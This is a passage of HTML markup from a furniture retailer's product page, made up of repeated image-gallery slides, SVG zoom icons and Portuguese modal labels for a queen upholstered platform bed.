  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135778103381">
      <span class="visually-hidden">
        Abrir mídia 35 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135778136149"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135778136149"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_1.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135778136149">
      <span class="visually-hidden">
        Abrir mídia 36 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135778168917"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135778168917"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_2.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135778168917">
      <span class="visually-hidden">
        Abrir mídia 37 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135778201685"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135778201685"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_3.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135778201685">
      <span class="visually-hidden">
        Abrir mídia 38 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135778234453"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135778234453"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_4.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135778234453">
      <span class="visually-hidden">
        Abrir mídia 39 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135778365525"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135778365525"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
